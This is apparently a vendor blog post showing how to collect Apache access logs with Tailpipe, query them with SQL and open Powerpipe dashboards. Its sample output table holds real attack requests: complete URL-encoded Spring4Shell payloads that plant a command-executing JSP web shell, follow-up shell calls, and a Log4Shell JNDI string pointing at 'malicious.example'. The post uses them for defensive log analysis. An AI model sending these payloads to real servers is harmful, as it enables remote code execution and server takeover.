# Analyze web access logs with Tailpipe
> Track logs from Nginx, Apache, AWS S3, and more, then turn insights into real-time dashboards and detections.
By Turbot Team
Published: 2025-04-16
Tailpipe is great for collecting and analyzing logs from AWS, GCP, and Azure. With the release of the [Apache](https://hub.tailpipe.io/plugins/turbot/apache) and [Nginx](https://hub.tailpipe.io/plugins/turbot/nginx) plugins, you can now also collect web access logs from your web servers, query them, and visualize them in [Powerpipe](https://powerpipe.io).
## Configure and collect logs
Before we can analyze our web access logs, we need to configure a Tailpipe [partition](https://tailpipe.io/docs/reference/config-files/partition) to collect them. With the [Apache plugin](https://hub.tailpipe.io/plugins/turbot/apache) installed, we can do this creating a partition in an `apache.tpc` file:
```hcl
partition "apache_access_log" "my_logs" {
source "file" {
paths = ["/Users/mattstratton/logs_tailpipe/apache"]
file_layout = `%{DATA}.log`
}
}
```
Now we can collect our logs!
```shell
tailpipe collect apache_access_log.my_logs
```
We see that the logs are collected:
```shell
Collecting logs for apache_access_log.my_logs
Artifacts:
Discovered: 3
Downloaded: 3 2.2MB
Extracted: 3
Rows:
Received: 10,572
Enriched: 10,572
Saved: 10,572
Files:
Compacted: 3 => 2
Completed: 314ms
```
## Select * from webserver
Once we have our Apache logs collected, we can use the power of SQL to get answers to all sorts of questions. For example, we can find all the errors in our logs by looking for HTTP status codes greater than or equal to 400:
```sql
select
timestamp,
remote_addr,
status,
request_method,
request_uri
from
apache_access_log
where
status>= 400
order by
tp_timestamp desc;
```
```shell
+---------------------+----------------+--------+----------------+---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+
| timestamp | remote_addr | status | request_method | request_uri |
+---------------------+----------------+--------+----------------+---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+
| 2025-04-10 23:48:23 | 45.95.147.236 | 404 | POST | /spring-app?class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bc2%7Di%20if(%22j%22.equals(request.getParameter(%22pwd%22)))%7B%20java.io.InputStream%20in%20%3D%20%25%7Bc1%7Di.getRuntime().exec(request.getParameter(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.read(b))!%3D-1)%7B%20out.println(new%20String(b))%3B%20%7D%20%7D%20%25%7Bsuffix%7Di&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&class.module.classLoader.resources.context.parent.pipeline.first.prefix=tomcatwar&class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat= |
| 2025-04-10 23:12:07 | 178.62.74.6 | 404 | GET | /backdoor.jsp?pwd=j&cmd=id |
| 2025-04-10 22:49:45 | 61.177.173.18 | 404 | POST | /api/class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bc2%7Di%20if(%22j%22.equals(request.getParameter(%22pwd%22)))%7B%20java.io.InputStream%20in%20%3D%20%25%7Bc1%7Di.getRuntime().exec(request.getParameter(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.read(b))!%3D-1)%7B%20out.println(new%20String(b))%3B%20%7D%20%7D%20%25%7Bsuffix%7Di&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&class.module.classLoader.resources.context.parent.pipeline.first.prefix=backdoor&class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat= |
| 2025-04-10 22:49:22 | 61.177.173.18 | 404 | GET | /api/logs?message=${jndi:ldap://malicious.example:389/a} |
| 2025-04-10 22:16:02 | 185.180.143.49 | 404 | POST | /spring/class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bc2%7Di%20if(%22j%22.equals(request.getParameter(%22pwd%22)))%7B%20java.io.InputStream%20in%20%3D%20%25%7Bc1%7Di.getRuntime().exec(request.getParameter(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.read(b))!%3D-1)%7B%20out.println(new%20String(b))%3B%20%7D%20%7D%20%25%7Bsuffix%7Di&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&class.module.classLoader.resources.context.parent.pipeline.first.prefix=tomcatwar&class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat= |
| 2025-04-10 21:43:08 | 192.241.222.44 | 404 | POST | /api?class.module.classLoader.URLs%5B0%5D=0 |
| 2025-04-10 21:17:51 | 167.94.145.59 | 404 | GET | /tomcatwar.jsp?pwd=j&cmd=id |
| 2025-04-10 21:17:44 | 167.94.145.59 | 404 | POST | /class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bc2%7Di%20if(%22j%22.equals(request.getParameter(%22pwd%22)))%7B%20java.io.InputStream%20in%20%3D%20%25%7Bc1%7Di.getRuntime().exec(request.getParameter(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.read(b))!%3D-1)%7B%20out.println(new%20String(b))%3B%20%7D%20%7D%20%25%7Bsuffix%7Di&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&class.module.classLoader.resources.context.parent.pipeline.first.prefix=tomcatwar&class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat= |
| 2025-04-10 20:56:19 | 35.203.210.60 | 404 | POST | /spring/class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bc2%7Di%20if(%22j%22.equals(request.getParameter(%22pwd%22)))%7B%20java.io.InputStream%20in%20%3D%20%25%7Bc1%7Di.getRuntime().exec(request.getParameter(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.read(b))!%3D-1)%7B%20out.println(new%20String(b))%3B%20%7D%20%7D%20%25%7Bsuffix%7Di&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&class.module.classLoader.resources.context.parent.pipeline.first.prefix=tomcatwar&class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat= |
| 2025-04-10 20:12:35 | 137.184.224.89 | 500 | POST | /spring-demo/class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bc2%7Di%20if(%22j%22.equals(request.getParameter(%22pwd%22)))%7B%20java.io.InputStream%20in%20%3D%20%25%7Bc1%7Di.getRuntime().exec(request.getParameter(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.read(b))!%3D-1)%7B%20out.println(new%20String(b))%3B%20%7D%20%7D%20%25%7Bsuffix%7Di&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&class.module.classLoader.resources.context.parent.pipeline.first.prefix=tomcatwar&class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat= |
+---------------------+----------------+--------+----------------+---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+
```
Maybe we want to find out the top 10 high traffic sources:
```sql
select
remote_addr,
count(*) as request_count,
count(distinct request_uri) as unique_urls,
sum(body_bytes_sent) as total_bytes_sent
from
apache_access_log
group by
remote_addr
order by
request_count desc
limit 10;
```
```shell
+-----------------+---------------+-------------+------------------+
| remote_addr | request_count | unique_urls | total_bytes_sent |
+-----------------+---------------+-------------+------------------+
| 192.168.4.25 | 6553 | 943 | +8371074 |
| 192.168.4.163 | 3914 | 718 | +5785381 |
| 192.168.1.20 | 62 | 29 | +23992 |
| 45.56.108.128 | 2 | 2 | +346 |
| 103.150.196.246 | 2 | 2 | +4368 |
| 185.180.143.49 | 2 | 2 | +1783 |
| 167.94.145.59 | 2 | 2 | +692 |
| 178.62.74.6 | 2 | 2 | +5662 |
| 45.95.147.236 | 2 | 2 | +1600 |
| 61.177.173.18 | 2 | 2 | +692 |
+-----------------+---------------+-------------+------------------+
```
## Custom log formats
If you have customized your access log format, you can use the [`format`](https://tailpipe.io/docs/reference/config-files/format) block to specify a custom format.
```hcl
format "apache_access_log" "minimal" {
layout = `%h %l %u %t` # minimal format with fields client IP, remote logname, remote user, and timestamp
}
partition "apache_access_log" "minimal" {
source "file" {
paths = ["/Users/mattstratton/logs_tailpipe/apache/minimal"]
format = format.apache_access_log.minimal
file_layout = `%{DATA}.log`
}
}
```
We define the layout of the log lines in the `format` block, and then the `partition` definition refers to that format.

## Visualize in Powerpipe
Running ad-hoc queries against your web access logs is great, but you probably want to visualize the data in a more user-friendly way. The [Apache Access Log Detections Mod for Powerpipe](https://hub.powerpipe.io/mods/turbot/tailpipe-mod-apache-access-log-detections) provides dashboards, benchmarks, and detections to make this easy.
Let's take a look at a few different ways we can visualize our web access data.

### Access Log Activity Dashboard
[This dashboard](https://hub.powerpipe.io/mods/turbot/tailpipe-mod-apache-access-log-detections/dashboards/dashboard.activity_dashboard) gives an overview of the activity in your Apache logs, including the number of requests and errors. This includes web server server activity broken down by status code, user agent, and more, as well as graphing this infomation over time.
